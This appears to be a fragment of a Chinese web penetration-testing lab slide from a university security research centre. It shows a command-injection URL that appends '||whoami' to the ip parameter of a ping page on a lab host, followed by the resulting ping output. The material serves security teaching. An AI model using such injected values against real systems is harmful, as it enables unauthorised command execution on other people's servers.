 Web渗透测试实验
10.1.1.11:81/commandexec/example1.php?ip=127.0.0.1||whoami
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
© 北京哈工大计算机网络与信息安全技术研究中心